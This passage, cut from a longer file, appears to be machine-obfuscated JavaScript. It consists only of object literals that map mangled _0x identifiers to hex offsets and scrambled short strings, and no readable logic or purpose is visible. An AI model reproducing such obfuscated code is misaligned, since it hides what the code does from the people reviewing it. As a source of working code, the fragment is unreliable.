x2d7e02:0x7dd,_0x342694:0x642,_0x4de038:0x6b8,_0x2bc089:0x2ad,_0x105ca5:0x329,_0x258ffd:0x3a5,_0x48b28e:0x384,_0x21de5d:0x1f9,_0x463c22:0x262,_0x50bfa4:0x33b,_0x3d2c1c:0x6f7,_0x11ced3:0xf5,_0x436201:0x1a3,_0x859d9d:0x2d5,_0x227bb2:0x389,_0x4d6553:0x446,_0x463bcf:0x2ad,_0x2d00fa:0x1de,_0x243973:'A2ZY',_0x543f1b:0x15,_0xc84218:0x31,_0x22eea8:0x356,_0x480f40:0x3f1,_0xb0e2ec:0x562,_0x477ac6:0x1c8,_0x1eb050:0x2b8,_0x115ae7:0x4d7,_0x5c9232:0x511,_0x20761d:0x6e4,_0x1bb000:'y^qZ',_0x583d91:0x221,_0x10455b:'x]U5',_0x99f14d:0x42b,_0x5a8900:0x251,_0x47387b:0x281,_0x1bc9d8:0x56,_0x34d92b:0x15e,_0x55e828:'IOa%',_0x2225ec:0x66,_0x4bbcde:0x17d,_0x10746a:'%oB!',_0x464d4f:0x69a,_0x50fd8b:0x5ab,_0x5b50db:0x407,_0x54f231:0x2cb,_0x5acdd1:0x2f8,_0x57e29a:0x241,_0x350f11:0x180,_0x2e7759:0x1c7,_0x18964d:0xd9,_0x2cf621:0x617,_0x12c5b5:0x70b,_0x47ca4d:0x68b,_0xa2b911:0x224,_0x19040a:0x407,_0x29dbb0:0x2d1,_0x5c5752:0x1b3,_0x32298f:0x4b1,_0x4eb4e1:0x45b,_0x543484:'qfkZ',_0x14fcb8:0x2e8,_0x3d5ea7:0xee,_0x192257:0x23b,_0x5edb16:0x12,_0x4365fb:0x17a,_0x7d3488:0x426,_0x467fec:0x6c4,_0xd2928b:0x6c5,_0x5c5583:0x432,_0xff7341:0x5b7,_0x3e791c:0x4bd,_0x885941:0x24b,_0x2d6ef6:0x34,_0x47c01a:0x15a,_0x3741f2:'cOr@',_0x502c2:0x12b,_0x2893c2:0x2e6,_0x384154:0x6b,_0x48387b:0x4c7,_0x1a9feb:0x2bd,_0x3f93ff:0x3e3,_0x324b61:0x183,_0xfa9b36:0x4da,_0x3bfadc:0x1bb,_0x560756:0x13f,_0xb72e57:0x219,_0x5d7d33:'qOt@',_0xb3198a:0x370,_0x307101:0x4ff,_0x45bd51:'%oB!',_0x41e48c:0x62,_0x574baa:0x1bc,_0x148be3:0x604,_0x3f40dd:'2g0E',_0x249be0:0x152,_0x4f535c:0x351,_0x5089da:0x309,_0x101b8b:0x446,_0x558dde:0x1a7,_0x588d2a:0x39c,_0x2fcc9e:0x166,_0x1e897e:0x42,_0x2000b3:'cOr@',_0x28a4f3:0x5f0,_0x76ac86:0x343,_0x582a03:0x4e8,_0x4a2f85:0x294,_0x71ff9:0x75,_0x1f95ec:0x11f,_0x22b6d0:0x2a0,_0xf4e3b:0x3b3,_0x28fd1e:0x2d3,_0x403473:0xed,_0x108142:'2g0E',_0x11b2f7:0xd,_0x451f16:0x180,_0x2389ab:0x335,_0x376f4a:0x38b,_0x26e6d4:0x1d6,_0x28a11d:0x65c,_0xee421f:0x3ce,_0x3d20e1:0xc0,_0x3a96cb:0x79,_0x1689d9:0x27e,_0x79a99c:0x242,_0x5958db:0x6f,_0x547fd7:'TTxP',_0x172b9d:0x4b0,_0x390811:0x5a3,_0x2f625a:0x32e,_0x2f5160:0x20f,_0x3aaec7:'e!%f',_0x2050ed:0x519,_0x2ba78a:0x4a7,_0x53c6cc:0x438,_0xf2b4e9:0x1c4,_0x2a9314:0xfe,_0x2ff52f:0x204,_0x2a506a:0x2b0,_0x4e654a:0x2c0,_0x1e56fd:0x2b7,_0x3b690f:0x1f9,_0x467c9a:0x325,_0x419e48:0x4d0,_0x180dff:0x10b,_0x19a49b:0x11,_0x3ff5e7:0xdc,_0x3ef1bf:0x7b,_0x199e92:'A2ZY',_0x166dbe:0x20f,_0x431cb6:0x250,_0x5bb835:0x2d1,_0x72329c:0x185,_0x566396:0x4fe,_0xd51577:0x518,_0xc662ae:0x400,_0x27c0ea:0xe0,_0x5e278c:0x1c4,_0x24e303:0x25b,_0x14b565:0x3d6,_0x32567e:0x40,_0x4ecb12:0x7b,_0x545278:0x314,_0x22faa5:0x56f,_0x1c69b4:0x267,_0x2f44d8:0x4,_0x287bea:0x2bd,_0x3efab6:0x18d,_0x4719c7:'Jh18',_0x1a4c4b:0x3e3,_0x29caae:'ctQd',_0x1c7f1e:0x3b2,_0x276175:'[vRz',_0xda1143:0x398,_0x150152:0x370,_0x1c6351:0x2a7,_0x4d7ad2:0x416,_0x464cad:0x3f1,_0x15cfd8:0x221,_0x3211b1:0x374,_0x2cd424:0x1fa,_0x59237b:'qOt@',_0x19725d:0x6a4,_0x37e2eb:0x3a7,_0x67ded8:0x5bc,_0x4c0e7a:0x359,_0x510463:0x61,_0x5d5c67:0xf3,_0x47732c:0x266,_0x4d2511:0x4a,_0x555866:0x724,_0x594c0c:0x6f0,_0x174507:0x1a2,_0x2fb20e:0x257,_0x31343c:0x29a,_0x430788:0x219,_0x30b797:0x3d7,_0xd7fc6:0x2b4,_0x569499:0x130,_0x1578ac:0x54a,_0x27ac48:0x56f,_0x27c11b:'2nY*',_0xf25a51:0x17,_0x2bc90f:0x115,_0x23b7db:0x298,_0xc4e005:0x483,_0x323f0d:0x4bd,_0x1f2915:0x696,_0x5f0055:0x39d,_0x46c0e7:0x26f,_0x1947e9:0x50c,_0x55adb0:0x3a7,_0x4850cf:0x301,_0xa4fc9a:0x2e5,_0x7d08bc:0x2f0,_0x35449f:0x4c9,_0x45e331:0x179,_0x404747:0x2dc,_0xa04b6d:0x708,_0x1b54c5:0x6fa,_0x22c4c1:'SeAx',_0x1a2ca7:0x9a,_0x5ec128:0x7fb,_0x2e0562:0x817,_0x2daf66:0x26b,_0x3b732a:0xd9,_0x3ae253:0x3b7,_0x427c18:0x42c,_0x303467:0x3fc,_0x1ba1bd:0x36d,_0xb9897:0x4e0,_0x4d1651:0x567,_0xa32c34:0x72d,_0x133480:0x630,_0x1efe74:0x74c,_0x54835c:'(xqA',_0x40dbc9:0x173,_0x4f4b91:0x188,_0x4aeb11:'HeO^',_0x5d903d:0x1f3,_0x4a0857:0xe6,_0x303b00:0x27,_0x3e3fe6:0x23f,_0x56150b:0x6a8,_0x47fa55:0x55f,_0x47a6d0:0x55a,_0x15c946:'TBh6',_0x47c8e4:0x5bd,_0x19fe0f:0x25c,_0x32319a:0x3c6,_0x7894ce:0x41f,_0x3561a6:0x73,_0x818411:0x19f,_0x44bc03:'Hg@&',_0x26111c:0x566,_0x48dd1c:0x661,_0x42191f:0x4e0,_0xc5a5fa:0x18a,_0x2a4504:0x274,_0x16ae40:0x550,_0x1739d5:0x3ae,_0x39ecbc:0x292,_0x34436c:0x36c,_0x266b8d:'$kby',_0x2ec699:0x489,_0x418ddc:0x1f5,_0x595121:0x666,_0xf67c47:0x697,_0x5a8c62:0x304,_0x34f15f:0x345,_0x3ea6c4:'Iu#u',_0x12ec3c:0xbd,_0x521bab:0x3c1,_0x367793:0x3af,_0x2389e3:'F^uh',_0x2a774b:0x274,_0x532604:0x349,_0x23f6cd:0x197,_0x19fa3d:0x161,_0x1ad6b4:'TBh6',_0x778f8a:0x64b,_0x56661b:0x640,_0xbc81d9:0x1a5,_0x118595:0xee,_0x3401df:0x6e7,_0x5c608b:'VMHi',_0x2c1479:0x352,_0x7508cd:0x393,_0xfa3751:0x2ce,_0x333d85:0x3e9,_0x1252cb:0x461,_0xe38908:0x362,_0x435875:0x577,_0xb9d018:0x265,_0x20e707:0x2ca,_0x439bbb:0x583,_0x4c74dd:0x56c,_0x25196e:0x740,_0x370e06:0x240,_0x47d465:0x3f3,_0x229e32:'ctQd',_0x2be7c3:0x42a,_0x211e42:0x3af,_0x254325:'2g0E',_0x4d56bf:0xd5,_0x1e6fe5:0x36e,_0x230477:0x43e,_0x1befff:0x365,_0x126c5d:0x223,_0x46c6cd:0x1cb,_0x32fa1f:'%oB!',_0x350433:0x1e6,_0x291d6f:'HeO^',_0x1cd727:0x2c,_0x552bfd:0x42e,_0x3ce28d:0x1b8,_0x29b64d:0x59},_0x1b67a0={_0xc14156:0x338,_0x155518:0x4fc,_0x4cee45:0x340,_0x23c281:0x13a,_0xecb44a:0x26d,_0x53ffd4:0x1e1,_0x1ca0b6:'LhKZ',_0xc4ece1:0x412,_0x592352:0x4b6,_0x92cead:'#p4(',_0x533032:0x223,_0x31086b:'e!%f',_0x559de4:0x3de,_0x2079cd:0x34a,_0x4e9732:0x1d,_0x37e904:0xb6,_0x3b1c01:0x4fd,_0x1cd9fd:0x4d,_0x1b94f3:0xe2,_0x5d1bef:0x3d6,_0x24cf9c:0x31f,_0x3276fb:0x8f6,_0xd94f7e:0x8e9,_0x48ab2c:0x597,_0x14249e:0x755,_0x2eee1a:0x5f7,_0x9de376:0x630,_0x5412ef:0x4a,_0x1ccfe2:0x371,_0x36cd6e:0x457,_0x306fc0:0x6fc,_0x3bb7f2:'qfkZ',_0x593672:0x3b2,_0x630810:0x23c,_0x3d2a37:0x213,_0x2a1a01:0x2cc,_0x4700bf:0x3bb,_0x56d025:0x4fb,_0x19c55d:0xde,_0x5a11b3:'1BiD',_0x669b98:0xf8,_0x4ede3d:0x129,_0x11fe8c:0x220,_0x725aed:0x354,_0x5784e9:0x13b,_0x8cfe:0x1bb,_0x1c6ea2:0x3bd,_0x5933b2:'k%6k',_0x27715f:0x618,_0x310cca:0x585,_0xcc47ad:0x795,_0x288f7e:'cOr@',_0xe8b3fe:0x1fb,_0xf033b2:0x18a,_0x410bc9:0x7d,_0x262f75:'!ft8',_0x3487de:0x80,_0x4fed1f:0x1d8,_0x34ab70:0x3b9,_0x7286a5:0x238,_0x2d7c65:0x208,_0x5c606f:0x26e,_0x4bc1f7:0x5b4,_0x43fd43:0x6e5,_0x43bd2c:0x442,_0x5d6128:0x5ac,_0x53a429:0x10b,_0xcde1c4:'y^qZ',_0x3f1417:0x11d,_0x35743d:0x99,_0x1db6f9:0x29c,_0x3d01d0:0x5bb,_0x2bbfd8:0x426,_0x41cf34:0x8,_0x5e7264:'x]U5',_0x3766b8:0x340,_0x3a037a:0xfe,_0x260129:0x2d0,_0x341bc6:0x1e7,_0x1666c6:0x2f5,_0x17086f:0x6c1,_0x22c3e3:0x6e1,_0x49c5df:0x516,_0x5b5284:'3U#y',_0x205624:0x629,_0x4968bf:0x4c4,_0x4e8b93:0x3f3,_0x8edae3:0x51d,_0x492325:0x352,_0xeb3f6e:0x4e1,_0xfaa81e:'$kby',_0x27181a:0x7bd,_0x223bbd:0x7e8,_0x2b2fdd:0x65d,_0x27155c:0x5ca,_0x32d0b3:0x50d,_0x5ec363:'qOt@',_0x43b591:0x76b,_0x3a5b54:0x5a3,_0xc4fc9f:0x6f8,_0x230887:0x527,_0xaad485:0x336,_0x129db0:0xec,_0x390f67:0x438,_0x580e20:'Jh18',_0x3c215c:0x8d,_0x13cbea:0x2b5},_0x1c3370={_0x1a006b:0x176},_0xaee187={_0xd1d113:0x11a,_0x234e80:0x1e1},_0x34ebf4={_0x2a9552:0x5c,_0x3fb561:0x1ae},_0x552c9b={_0x44c17b:0xeb,_0x2954de:0x242},_0x59d5d8={_0x13e9e1:'2g0E',_0x3b97b3:0x814,_0x161e66:0x71c,_0xfc302e:0x1fc,_0x41bae2:0x1c5,_0x226516:0x2fd,_0x5e45dc:0x3c2,_0x52c4f8:'LhKZ',_0x144a79:0x199,_0x379981:0x326,_0x27dca4:'l@7u',_0xbba743:0x5ec,_0x3d7e26:0x6e7,_0x48aa4b:0x17e,_0x185b72:0x465,_0x18ad39:0x2a3,_0x14af95:0x1a2,_0x341500:'!ft8',_0x142df6:0x38f,_0x3e59f9:0x387,_0x3fabca:0x46c,_0x1f8b8d:0x5fa,_0x3e26d6:0x5ea,_0x3809da:0x213,_0xe1ed36:0x316,_0x46a25f:0x4c2,_0x244fe5:'$kby',_0x1ec109:0x5b3,_0x1bc040:0x2ec,_0x3c2ebe:0x13f,_0x476be7:0xb4,_0x2ebf59:0x2cc,_0x5537a9:0x9e,_0x586c29:0xb5,_0x2d6bac:0x141,_0xaf2058:0x2e,_0xa941e:0xaf,_0xc348f9:0x1b4,_0x4081e7:0x210,_0x186906:0x45e,_0x539e30:'IOa%',_0x5d776e:0x3d4,_0x2bf0ea:0x3fb,_0x34abdb:'!GEi',_0x4d5cab:0x473,_0x347c27:0x241,_0x5002c1:0x400,_0x2419de:'[vRz',_0x2daec8:0x4b0,_0x8101d9:0x47d,_0x108af0:0x5b4,_0x3ca011:0x3e1,_0x230c9e:0x45d,_0x21b455:'&*0M',_0x29d9eb:0x5f2,_0xaec7e1:0x6e4,_0x743ead:'kWe^',_0x32416d:0x7a5,_0x16c38d:0x526,_0x32e7d3:'k%6k',_0x5e6679:0x541,_0x108638:0x4aa,_0x31b3e2:0x4bc,_0x3ced5a:0x3f1,_0x391503:0x1b2,_0x210da0:0xcb,_0x3d446f:'l5GZ',_0x3c094a:0x46e,_0xe56b7d:0x5be,_0x3088ca:'VTY3',_0x3723d2:0x5fd,_0xe7a8fb:0x4e7,_0x3fcc3d:0x2e7,_0x4e77f7:0x2e0,_0x4cc27d:'9GBN',_0x8dcf45:0x69a,_0x3ce8bf:0x3ae,_0x2fa64a:0x12a,_0x12f1b4:0x3f,_0x1aaa1f:0x101,_0x415b5c:0x6bb,_0xa07ff7:'IuDP',_0x2773ef:0x7e4,_0x8ca9b3:0x13a,_0x1775b5:0x2cb,_0x3665a7:0x1a4,_0x12545b:0x347,_0x786881:0x412,_0x171fab:0xce,_0x53d4c1:0x21f,_0x31f5ab:0x171,_0x52d42c:0x135,_0x52f6ec:0x15d,_0x129585:0x2b9,_0x4b98cc:0x21e,_0x55ffdc:0x2d8,_0x5e546c:0x222,_0x5f0b1b:0x2e3,_0x5aca3a:0x36b,_0x1e950f:0x9b,_0x215c0b:0xf6,_0xcbcfe5:0x258,_0x1211d6:0xdf,_0x1494be:0x61b,_0x52809a:0x505,_0x10e2c9:'hjvv',_0x2177f8:0x614,_0x24ee81:0xa,_0x298beb:0x170,_0x4b628c:0xb6,_0xa3c0c6:0x34,_0x508ba9:0x765,_0x5680ea:0x615,_0x36b17e:0x5f1,_0x3ad7e9:0x5a1,_0x3f20d7:'[vRz',_0x2360f7:0x470,_0x22ff4b:0x40f,_0xcac626:0x49a,_0x75fd5d:0x22e,_0x3b9535:'blQ4',_0x2ce50e:0x511,_0x2f84a3:0xba,_0x188052:0x27c,_0x401174:0x4e0,_0x22f3d5:0x3a8,_0x41125a:0x2a0,_0x2c7e12:0x2aa,_0x1a479f:0x2ce,_0x247e0c:0x332,_0x596769:0x382,_0x94f2e3:0x4d2,_0x4693ea:0x99,_0x32a087:0x37e,_0x3ef0f3:0x3cc,_0x50cf9d:0x3ce,_0x5ca5c3:0x52f,_0x443303:0x5dd,_0xb8e724:0x1da,_0x17ae8e:0x144,_0x4a32b4:0x2e0,_0x361248:0x4d7,_0x3a83ba:0x625,_0x5e5939:0x449,_0x4adcff:0x190,_0x42889b:0x11,_0x5a199c:0x20,_0x129368:0x67c,_0x5c560a:'3U#y',_0x36bec1:0x7c0,_0x4a68f8:'TBh6',_0x53d08b:0x47c,_0x71f760:0x37b,_0x1022ec:0x5e6,_0x21e894:0x34c,_0x100873:0x462,_0x3a52f2:'JZdz',_0x118a3c:0x35c},_0x48dcd8={_0x4b9a62:0xc4,_0x4f84b9:0x34b},_0x57ec16={_0x2ccf3a:0x44,_0x334e6e:0x194,_0x477915:0x10f},_0x248978={_0x50f689:'F^uh',_0x3e1c0e:0x60b,_0xbeb2c4:0x44b,_0x17a1d6:0x638,_0x5a0f7e:0x567,_0x2d8d4a:'LhKZ',_0x3db28a:0x334,_0x63734c:0x2bc,_0x1a645f:0x1f1,_0x3d611a:0x2ac,_0x17e124:0x223,_0x190a1d:0x61b,_0x1e0945:0x681,_0x472f77:0x749,_0x4983d7:0x775,_0x249a1a:0xd2,_0x18bcfb:0x321,_0x3678d0:0x7bb,_0x31bdec:0x4,_0x5af1b1:0x230,_0x2828a1:0xf7,_0x148617:0x509,_0x403709:0x580,_0x2f5211:0x6d3,_0x1d49ce:0x42f,_0x34ca62:0x83,_0x434aaa:0x61,_0x146260:0x7e6,_0x136969:0x118,_0xb12cb7:0x38d,_0x3e9a5c:0x3ac,_0x5933b5:0x283,_0x4aabe5:'IOa%',_0x3ff747:0x51c,_0x1e5942:0x5bd,_0x57d269:0x881,_0x4fb7e3:0x8f6,_0x1f6db8:0x611,_0xb225bf:0x6a3,_0x5cd545:0x7f,_0x5b640d:0xb7,_0x4b9191:0xd1,_0x24a5c5:0x5e6,_0x5ae603:0x6ba,_0x5f3af4:0x7e1,_0xa2882e:0x6f,_0x3722ca:'2g0E',_0x3b7675:0x37f,_0x3f73a6:0x55d,_0x2accfa:0x7db,_0x331f75:'Iu#u',_0x4f3d76:0x6e,_0x257c7c:0x825,_0x46202e:0x711,_0x146044:'8@4D',_0x294730:0x63,_0x2a80d8:0x2d7,_0x5741b2:0x1ed,_0x2b1e8b:0x38,_0x56b35d:'ZXKF',_0x33ce72:0x128,_0x441e17:0x28,_0x41552f:0x42a,_0x574c9f:'SeAx',_0x395423:0x2a6,_0x197272:0x2d9,_0x952a24:0x158,_0x37daa5:0x45f,_0x45eaee:0x19f,_0x4a3821:0x2a4,_0x346bb2:0xb,_0x565c4d:0x81,_0x3816a2:0x211,_0x2bc116:0x625,_0x477a37:0x44c,_0x356273:0x9e,_0x2b593c:0x68,_0x141239:0xf8,_0x14b340:'VTY3',_0x24cb6c:0x36,_0x4372dc:0x4d,_0x52f747:0x186,_0x1a0946:0x764,_0x2acaf5:0x417,_0x261579:0x675,_0x467249:0x587,_0x501956:0x58e,_0x1e5f2f:0x403,_0x492c43:0x248,_0x5ca721:0x33f,_0x46bf2e:0x1e6,_0x2b960a:'Pua*',_0x27579d:0x167,_0x3d4064:0x325,_0x40438f:0x4fd,_0x3a3722:0x7cb,_0x373af1:0x835,_0x188204:0x869,_0xf3f119:'k%6k',_0x19522:0x27d,_0x339ef4:0x2d5,_0x185a73:0x292,_0x320bbf:0x2d3,_0x53437e:'t4Ym',_0x25e80a:0x2a8,_0x1da817:0x364,_0x323df9:'qfkZ',_0xa7c1b4:0x25e,_0x178cf6:0x312,_0x4fe80c:0x401,_0x134b7a:0x28e,_0x2c685c:0x311,_0x462950:0x271,_0x1439c1:'3U#y',_0x4dade8:0x2dc,_0x3c72ff:0x4a1,_0xe9a69d:0x601,_0xcbf2ce:0x672,_0x149f81:0x4ce,_0x5f025f:0x47c,_0x5a8c8c:0x476,_0x415867:0x13f,_0x249463:0x1fb,_0x2a0140:'8@4D',_0x169466:0x2ed,_0x231d7b:0x266,_0xfd1c3a:0x45b,_0x569b5a:0x27e,_0x3d901b:0x391,_0x5f31da:0x2fb,_0x47a108:0x752,_0x5bd39c:0x539,_0x1746d0:0x471,_0x4e14ac:0x354,_0x6de69d:0x691,_0x22b1db:0x53f,_0x42f1b0:0x1fe,_0x5b80f9:0x6ae,_0x308b92:0x631,_0x19f4e5:0x731,_0x5aeddb:0x70e,_0x596972:'IuDP',_0x1553e2:0xfc,_0x34be85:'Vq&F',_0x59f56f:0x264,_0x3320f7:0x17a,_0x22ecca:'AH5$',_0x2498b5:0x399,_0x2d6789:0x660,_0x3d65b2:0x533,_0x434220:0x495,_0x273bcb:'kWe^',_0x1108b9:0x57,_0x293f03:0x6a9,_0x3853b4:0x56e,_0x1aa363:0x729,_0x143186:0x664,_0x457bb7:'Vq&F',_0x4676b3:0x40b,_0x2003ae:0x496,_0x3a9143:'$kby',_0x14e318:0x2dd,_0x506bee:0x140,_0x5b6645:0x38b,_0x4b3503:0x4fe,_0x2e0d62:0x579,_0x1f4b1e:0x566,_0x532ec9:0x4f2,_0x37cf3b:0x81f,_0x4ce106:0x88b,_0x14119c:0xc3,_0x199680:0x751,_0x55c697:0x700,_0x3bdc4d:0x59f,_0x3d357d:0x7c9,_0x1698cd:0x70c,_0x4fd638:0x6c6,_0x4c1e60:0x5ad,_0x316145:0x822,_0x18728a:0x55,_0x45f003:'!ft8',_0x25bb78:0x265,_0x5e0e4b:0x52,_0x47b060:0x34d,_0x54cb02:0x4a1,_0x458584:0x4c8,_0x39f399:0x4ca,_0x2eb22e:0x62c,_0x51fc78:0x846,_0x4b0f5d:'cOr@',_0x31c44b:0x20,_0x22de8b:0x20f,_0x1b1fdb:0x2b4,_0x5caeeb:0x5e6,_0x46e6c7:0x6eb,_0x582c3e:'Jh18',_0x3e298a:0x13e,_0x35d224:0x777,_0x16c0f5:0x71b,_0x32091e:0x37c,_0x324b46:0x3dd,_0x3e6ec6:0x3a0,_0x4cc3cb:0xe5,_0x52996c:'!ft8',_0x565174:0x96,_0x5f2048:0x5fc,_0x3a57c6:0x5a4,_0x2928d3:'cOr@',_0x56a69f:0x6d5,_0x222b40:0x507,_0x322e7e:0x601,_0x5a0ff8:0x139,_0x49225f:0x15b,_0x14362e:0x132,_0xf5c13c:0x69c,_0x131c99:0x565,_0x40f7f1:0x602,_0x2d8829:0x486,_0x208fc7:0x80,_0x565db9:0x1b3,_0x4abd31:0x175,_0x2021d7:'TTxP',_0xa7862c:0x1e1,_0x839575:0x4e,_0x4cddec:0x511},_0x2c3d08={_0x3255b4:0x117,_0x1d88cb:0x1c},_0x5450cc={_0x1c6d3e:0x23,_0x3d67a5:0x64c,_0x8aadd0:0x10f},_0x65cc12={_0xa0eb66:0xc1},_0x5af479={_0x2acabb:0x2f9,_0x27b959:0x2ec,_0x4f9091:0x2db,_0x4266d1:0x325,_0x41276a:0x4c9,_0x51f2af:'VTY3',_0x169378:'qOt@',_0x158ada:0x4d9,_0x223ec8:0x33e,_0x3a3564:0x262,_0x20164c:0x292,_0x4551cd:'y^qZ',_0x39404e:'l5GZ',_0x51c10e:0x469,_0x4d2672:0x5b0,_0x325057:0x622,_0x1cddae:0x488,_0x3632fe:0x31c,_0x4f846b:0x4db,_0x19abec:0x34f,_0x4d5e3f:0x751,_0x250819:0x59f,_0x153536:0x627,_0x29111b:'1BiD',_0x552727:0x5d9,_0x22ebd4:0x53a,_0x5db9c4:'JZdz',_0x2626c7:0x4a2,_0x43d4be:0x43c,_0x348aff:0x7b4,_0x2d8bbc:0x809,_0xe62a05:0x715,_0x511d13:0x612,_0x1b2faa:0x659,_0x26d101:0x7d0,_0x21fcf3:0x55c,_0x165e8e:0x315,_0x4b485c:0x433,_0x5e65fa:0x2d2,_0x27d266:0x3d9,_0x22d34a:0x223,_0x1994bf:'k%6k',_0x4ef1e9:0x533,_0x4da0f0:0x36b,_0x3f9228:'3U#y',_0x21f3f1:0x3bc,_0x3584ac:0x2a5,_0x3bf3b2:0xe1,_0x1ecdc5:0x82a,_0x2b9443:0x6bf,_0x43a663:0x7de,_0x2f91b4:0x743,_0x551bf9:'!GEi',_0x45667d:0x74c,_0x1442c7:0x5a0,_0x5f1142:0x4ea,_0xffc5ee:0x52d,_0x1992b3:0x65,_0xbe11af:0x4c,_0x304817:0x11e,_0x18f360:0x5a,_0x4d1997:0x32c,_0x4e809b:0x4e6,_0x418475:0x56,_0x38e08b:0x20},_0x583d99={_0x283fdd:0x9a,_0x216ffe:0x1f0,_0x4b4c8a:0x52},_0x291af8={_0x404149:0x58,_0x5e984a:0x144,_0x4a6a25:0x135},_0x515c67={_0x1032d7:0x193},_0x292670={_0x23a924:0xa0},_0x2eefa1={_0x14253d:0x4fd,_0x259ace:0x4f8,_0x3616b7:'txCC',_0x313b88:0x33c,_0x5373aa:0x557,_0x427d6f:0x589,_0x40bed8:0x5be,_0x4c65ce:0x557,_0x4fde0d:0x1b7,_0x2bfd2c:0x1b3,_0x29965f:0x19e,_0x522f88:0x556,_0x1a5441:0x4f4,_0x52909e:0x25b,_0x2c150d:'2nY*',_0x2821e6:0x474,_0xd406d6:0x473,_0x3c51d0:0x631,_0x355a56:0x16a,_0x365146:0x268,_0xc3e54d:0x1e7,_0xec77a6:0x1c9,_0x3ae1c9:0x3a6,_0x327aa1:0x35f,_0x49f96b:0x363,_0x4a5a0c:'y^qZ',_0x2aca14:0x5e1,_0x12fdbc:'AH5$',_0x4c607f:0x244,_0x18214c:0x293,_0x4474a8:0x299,_0x4e340a:0x9e,_0xc786f:0x369,_0x2850e9:0x486,_0x311673:'SeAx',_0x2acf6b:0x3b6,_0x2c8d7a:0x46d,_0x1b5336:'8@4D',_0x3826a2:0x295,_0xc6abf0:0x13b,_0x40bcef:0x450,_0x2f4ae0:0xbc,_0x4b5902:0x14d,_0x12dc7c:0x1ae,_0x28ccfb:0x23a,_0x2e2b7b:'A2ZY',_0x4a023e:0x43b,_0x4c41fe:0x443,_0x168b23:'Pua*',_0x1e4e83:0x25f,_0x3dc18e:0xbf,_0x41d4f8:0xc1,_0x221457:0x17b,_0x446b7e:0x458,_0x3eca72:0x1dc,_0x19bb31:0x59,_0x18cf7b:0x36,_0x7604c8:0x2f3,_0x555976:0x23b,_0x36b072:0x4d0,_0x209407:0x382,_0x29d78f:0x5e4,_0x1ad8ba:'$kby',_0x473548:0x579,_0x301281:0x4e4,_0x32e648:0x439,_0xcda928:0x317,_0x29daf9:0x266,_0x5c5ab8:0x20,_0x28e919:0x8a9,_0x20b34f:0x761,_0x52abd2:0x5cc,_0x14f0d7:0x433,_0x170085:'e!%f',_0x592d61:0x51b,_0x150fd6:0x14e,_0x4f4c39:0x10d,_0x19614c:0x117,_0x85fc2b:0x2ea,_0x25230d:0x193,_0x4b4456:0x41d,_0x19f3e4:0x521,_0x230385:'2nY*',_0x558d7e:0x4c2,_0x5244c3:0x4ff,_0x3a4a6f:'Vq&F',_0x24a3f7:0x689,_0x1bd196:'Jh18',_0x1d06d2:0x25,_0x5e9da2:0x5f,_0x27ab85:0x10f,_0x48efe0:0xf,_0x1c016a:0x16b,_0x208ad7:0x222,_0x44b012:0x68,_0x2d4c80:0x194,_0x1774b7:0x119,_0x861151:0x1a9,_0x38b44b:0x47c,_0x386598:0x3b9,_0x72ac5e:0x56e,_0x4bbc77:0x65c,_0x621a78:0x734,_0x538361:'qfkZ',_0x92f96d:0x3c7,_0x1cdf8c:0x449,_0x5a0ab7:0x1c0,_0x3e1182:0x353,_0x5521c3:0x597,_0x165f5a:'JZdz',_0x98bdb2:0x358,_0x53d53e:0x238,_0x322c19:'[vRz',_0x346698:0x325,_0x4ea475:0x362,_0x781ac4:0x3b0,_0x42d31c:0x5ab,_0x5074fe:0x62b,_0x382db1:0x4f9,_0xe21393:0x23e,_0xf85c31:0xef,_0x471f47:0x1f8,_0x435a12:0x3b4,_0x2fde11:0x4c5,_0x4fd0c3:'VTY3',_0x247a9a:0x552,_0xe9bfac:0x594,_0x42e399:0x66c,_0x1de473:0x3cb,_0x19dce0:0x52e,_0x1cf753:'qfkZ',_0x38505b:0x220,_0x4af9bc:0x3eb,_0x2b0d3d:0x5,_0xc66301:0x1be,_0x100ef7:0x15,_0x24afb2:0x159,_0x539d08:0x4d,_0x15060d:0xa9,_0xbd7b74:0x254,_0x4d274d:0x355,_0xf07cf2:0x4ab,_0x30c550:0x2e4,_0x542c91:0x1b0,_0x2aa5b7:0x38a,_0x556c63:0x5ad,_0x434846:'!GEi',_0xf5958d:0x542,_0x3e041c:0x20c,_0x5e79a7:0x365,_0x14792c:0x3bb,_0x2fc598:0x586,_0x39c157:0x2fa,_0x30b97f:0x479,_0x4da08b:'k%6k',_0x1faa27:0x40a,_0x18161d:0x2ef,_0x367be5:0x487,_0x57a18f:0x212,_0x487fd2:0x31e,_0x5300a7:'ctQd',_0xc6acc3:0x67a,_0x39b9e8:0x753,_0x5517c8:0x20d,_0x14fcaf:0x14e,_0x163438:0x197,_0x18e58a:0x340,_0x527699:0x20f,_0xd84e8:0x24d,_0xe5c824:0x3aa,_0x1f8619:0xac,_0x4f27fe:0x36c,_0x44d001:'t4Ym',_0x5417fa:0x1db,_0x150477:0x561,_0x1f06bd:0x6a1,_0x36e045:0x8c8,_0x38e190:0x6ec,_0x1b8acd:'LhKZ',_0x38bcc9:0xe6,_0x18ece6:0x20d,_0x4c99d3:0x152,_0x1a46f3:0x74,_0x272340:0x8a,_0x1eef33:0x45,_0x23501a:0xb6,_0x224af5:0x162,_0x28c660:0x696,_0x14c10b:0x4bc,_0x306446:0x2c4,_0xbede9a:0x23f,_0x186cae:0x3cd,_0x10032b:0x74b,_0xe5d42d:0x656,_0x6e2188:0x6c0,_0x4fc3b6:0xd3,_0x40387c:0x150,_0x1690ac:0x283,_0x482b8b:0x3d7,_0xfba6c4:0xad,_0x5770fd:0x312,_0x33629b:0x2b5,_0xb216c1:0x3d4,_0x1f10e4:'Hg@&',_0x1a1d35:0x2d0,_0x3ce31d:0x20f,_0x2fd58c:0x425,_0xe5a69a:0x327,_0x2d5c12:0x522,_0x341c28:0x619,_0x49e960:'AH5$',_0x142b69:0x4ae,_0x57f5b4:0x68f,_0x2ff90c:0x4c4,_0xa5166c:0x4e2,_0x34e6d:0x475,_0x4fac4e:0x37f,_0x413589:0x589,_0x3ee85f:0x157,_0x53a4c2:0x351,_0x13ce43:0x218,_0x1460a4:0x4de,_0x3b5018:0x3e4,_0x4313ba:0x6a2,_0x10bd54:0x5a4,_0x381071:'TTxP',_0x4f90fc:0x3f4,_0x1571d4:0x40e},_0x4fb9ff={_0x1e7b2f:0xc2,_0x31b33f:0xe,_0x3ea6ed:0x2b,_0x2c287c:0x95,_0xfcb90:0x34,_0x49d8e6:'Pua*'},_0x520215={_0x5b4417:0x134,_0x179ae1:0x308,_0xd6ef3d:0xea,_0x4b747b:0x56f,_0x5a69ed:'1BiD',_0x39cd96:0xea,_0x2655fd:0x265,_0x2